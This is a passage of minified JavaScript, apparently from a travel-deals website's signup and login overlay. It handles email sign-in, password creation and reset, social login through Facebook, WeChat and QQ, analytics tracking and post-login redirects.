reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, 